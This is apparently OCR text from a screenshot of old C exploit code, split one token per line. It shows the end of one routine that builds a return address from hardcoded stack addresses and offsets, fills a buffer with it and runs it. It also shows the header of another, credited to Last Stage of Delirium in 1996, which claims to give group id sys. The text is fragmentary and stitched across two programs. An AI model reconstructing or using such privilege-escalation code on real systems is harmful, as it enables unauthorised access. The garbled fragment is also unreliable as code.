
0x7fff1ea0
)
;
*
(
int
*
)
addr
=
(
*
(
unsigned
long
(
*
)
(
)
)
jump
)
(
)
+
OFFS
+
(
0x7fff3828
-
0x7fff3468
)
+
32476
;
for
(
i
=
0
;
i
<
4
;
i
++
)
*
ptr
++
=
addr
[
i
&
3
]
;
run
(
buf
)
;
}
--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
-
-
--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
/* copyright by */
/* Last Stage of Delirium, Dec 1996, 
Poland*/
/* This one gives you egid=0(sys) */
#
include
<stdio.h>